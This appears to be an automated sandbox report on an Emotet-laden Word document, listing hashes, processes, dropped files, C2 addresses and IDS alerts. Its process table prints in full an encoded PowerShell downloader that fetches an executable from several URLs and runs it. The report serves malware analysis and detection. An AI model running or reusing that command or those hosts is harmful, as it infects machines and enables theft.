| File name: | Details-08072020-Y92639.rtf |
| Full analysis: | https://app.any.run/tasks/092ac3bd-dea6-4a39-85fa-8b4fe2d85ce2 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 07, 2020, 07:08:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Et., Author: Thomas Rousseau, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Aug 6 23:18:00 2020, Last Saved Time/Date: Thu Aug 6 23:18:00 2020, Number of Pages: 1, Number of Words: 5, Number of Characters: 29, Security: 0 |
| MD5: | 4861579583BCB0F4D404F666C248EF77 |
| SHA1: | 38D7FE7B67C4744B1EA129902DA7C0C4F6079C5B |
| SHA256: | 73E2CAA408D07E0108E48B2636910A8894434B6F052B80A142EADC2B8E4390FE |
| SSDEEP: | 3072:z4PrXcuQuvpzm4bkiaMQgAlSZLJUHWNywpU/qK:MDRv1m4bnQgIStJUHWNywpU/qK |
MALICIOUS
Application was dropped or rewritten from another process
- 489.exe (PID: 3780)
- FirewallControlPanel.exe (PID: 1252)
Downloads executable files from the Internet
- powersheLL.exe (PID: 1256)
EMOTET was detected
- FirewallControlPanel.exe (PID: 1252)
Connects to CnC server
- FirewallControlPanel.exe (PID: 1252)
Changes the autorun value in the registry
- FirewallControlPanel.exe (PID: 1252)
SUSPICIOUS
PowerShell script executed
- powersheLL.exe (PID: 1256)
Starts itself from another location
- 489.exe (PID: 3780)
Creates files in the user directory
- powersheLL.exe (PID: 1256)
Executable content was dropped or overwritten
- powersheLL.exe (PID: 1256)
- 489.exe (PID: 3780)
Executed via WMI
- powersheLL.exe (PID: 1256)
- 489.exe (PID: 3780)
Reads Internet Cache Settings
- FirewallControlPanel.exe (PID: 1252)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2620)
Creates files in the user directory
- WINWORD.EXE (PID: 2620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Et. |
|---|---|
| Subject: | - |
| Author: | Thomas Rousseau |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:08:06 22:18:00 |
| ModifyDate: | 2020:08:06 22:18:00 |
| Pages: | 1 |
| Words: | 5 |
| Characters: | 29 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 33 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1252 | "C:\Users\admin\AppData\Local\ExplorerFrame\FirewallControlPanel.exe" | C:\Users\admin\AppData\Local\ExplorerFrame\FirewallControlPanel.exe | 489.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: CDR MFC Application Exit code: 0 Version: 1, 0, 2, 1 Modules
| |||||||||||||||
| 1256 | powersheLL -e JABBAEYAWQBQAEkAegBuAGQAPQAnAEMAVQBFAEYAQgB6AHoAeQAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAEUAQwBVAFIASQBUAGAAeQBQAFIATwBgAFQATwBDAG8AbAAiACAAPQAgACcAdABsAHMAMQAyACwAIAB0AGwAcwAxADEALAAgAHQAbABzACcAOwAkAFQAVABRAE4ASwB4AG8AdgAgAD0AIAAnADQAOAA5ACcAOwAkAE0AWABVAFoARwB2AHAAdwA9ACcATwBMAEoARQBRAHMAZgBjACcAOwAkAFMAUwBLAEoATQBmAG4AbQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAVABUAFEATgBLAHgAbwB2ACsAJwAuAGUAeABlACcAOwAkAEMASgBLAFcASQB5AGwAcgA9ACcATwBTAFEATwBMAGwAZABqACcAOwAkAE4AUQBIAEcASABiAHIAZQA9AC4AKAAnAG4AZQB3AC0AbwBiAGoAZQAnACsAJwBjACcAKwAnAHQAJwApACAAbgBlAHQALgBXAEUAYgBjAGwASQBlAE4AdAA7ACQAVwBKAFoATgBTAG4AagBxAD0AJwBoAHQAdABwADoALwAvAHcAZQBiAHMAdABhAGMAawAuAGMAbwBtAC4AYQB1AC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AVQA4ADkAMAA4ADAAMgAvACoAaAB0AHQAcAA6AC8ALwBtAHgAMgBpAG4AdABlAHIAZQBzAHQAcwAuAGMAbwBtAC8AZwB1AGwAZgAvAGQAaABjAFcAQwBNAC8AKgBoAHQAdABwADoALwAvAG0AbwBiAGkAbABlAHQAZQBjAGgALgBuAGUAdAAvAGkAbQBhAGcAZQBzAC8AVABuAHAAWQAvACoAaAB0AHQAcAA6AC8ALwByAG8AdQB4AHcAZQBiAC4AYwBvAG0ALwBzAGUAYQAvAEkATwBtADMAMQAwAC8AKgBoAHQAdABwADoALwAvAHMAYQBsAGwAeQBhAGIAYgBlAHkAYQByAHQAcwAuAGMAbwBtAC8AUwBBAEwATABZAF8AQQBSAFQAXwAyADAAMQA0AC8AVQBxAE4ANABrAC8AJwAuACIAcwBQAGAAbABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABGAEYAUgBVAFQAYwB2AHAAPQAnAFQAUQBOAE4AVwB3AHYAdgAnADsAZgBvAHIAZQBhAGMAaAAoACQAQwBWAEgAVABNAGMAZgBoACAAaQBuACAAJABXAEoAWgBOAFMAbgBqAHEAKQB7AHQAcgB5AHsAJABOAFEASABHAEgAYgByAGUALgAiAEQAYABPAGAAdwBuAEwAbwBBAEQARgBJAEwAZQAiACgAJABDAFYASABUAE0AYwBmAGgALAAgACQAUwBTAEsASgBNAGYAbgBtACkAOwAkAEEAUQBPAFcATwBwAGgAYQA9ACcAQgBBAFoAWQBBAGgAZQB6ACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJACcAKwAnAHQAZQBtACcAKQAgACQAUwBTAEsASgBNAGYAbgBtACkALgAiAGwARQBgAE4ARwBUAGgAIgAgAC0AZwBlACAAMwA3ADkAMQA1ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAnAHcAaQBuADMAMgBfAFAAcgBvAGMAZQBzAHMAJwApAC4AIgBjAGAAUgBlAGEAYABUAEUAIgAoACQAUwBTAEsASgBNAGYAbgBtACkAOwAkAEkAUABJAEEAVABjAHIAYgA9ACcAQgBXAFQAUwBRAGgAZAB0ACcAOwBiAHIAZQBhAGsAOwAkAEoAUQBDAE0AVAB4AHUAcAA9ACcAVQBRAEcASQBXAHoAagBtACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFIAUABWAFQAVwBuAGgAeQA9ACcASABIAEoAUQBXAG8AZgBwACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2620 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Details-08072020-Y92639.rtf.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3780 | C:\Users\admin\489.exe | C:\Users\admin\489.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: CDR MFC Application Exit code: 0 Version: 1, 0, 2, 1 Modules
| |||||||||||||||
Total events
1 881
Read events
1 152
Write events
650
Delete events
79
Modification events
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !> |
Value: 213E20003C0A0000010000000000000000000000 | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREE91.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF57AB6773EBFFBB75.TMP | — | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF312BD5D40B222CE8.TMP | — | |
MD5:— | SHA256:— | |||
| 1256 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\W4XQHQK2T094DJ0YJXBW.temp | — | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1256 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF18fbff.TMP | binary | |
MD5:— | SHA256:— | |||
| 1256 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1256 | powersheLL.exe | C:\Users\admin\489.exe | executable | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3780 | 489.exe | C:\Users\admin\AppData\Local\ExplorerFrame\FirewallControlPanel.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1256 | powersheLL.exe | GET | 200 | 198.74.50.152:80 | http://webstack.com.au/wp-includes/U890802/ | US | executable | 156 Kb | suspicious |
1252 | FirewallControlPanel.exe | POST | — | 82.76.111.249:443 | http://82.76.111.249:443/u1AgH1TI/lr87XX8aDGuybXk50ZA/vov8qxGyq/ | RO | — | — | malicious |
1252 | FirewallControlPanel.exe | POST | 200 | 116.125.120.88:443 | http://116.125.120.88:443/kifP5GaZI13sDY/lvFrhGV6fcTsdRge6W/n9N4HUll/ | KR | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1256 | powersheLL.exe | 198.74.50.152:80 | webstack.com.au | Linode, LLC | US | suspicious |
1252 | FirewallControlPanel.exe | 82.76.111.249:443 | — | RCS & RDS | RO | malicious |
1252 | FirewallControlPanel.exe | 116.125.120.88:443 | — | SK Broadband Co Ltd | KR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
webstack.com.au |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1256 | powersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1256 | powersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1256 | powersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1252 | FirewallControlPanel.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1252 | FirewallControlPanel.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M3 |
1252 | FirewallControlPanel.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1252 | FirewallControlPanel.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1252 | FirewallControlPanel.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
1252 | FirewallControlPanel.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2 ETPRO signatures available at the full report